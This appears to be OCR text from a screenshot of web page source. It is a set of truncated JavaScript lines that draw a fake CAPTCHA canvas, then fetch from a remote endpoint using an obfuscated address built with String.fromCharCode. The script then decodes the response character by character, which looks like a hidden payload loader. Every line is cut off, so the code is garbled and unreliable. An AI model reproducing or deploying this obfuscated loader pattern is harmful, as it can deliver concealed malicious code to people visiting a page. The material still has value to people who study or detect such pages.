
📆 Last updated: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr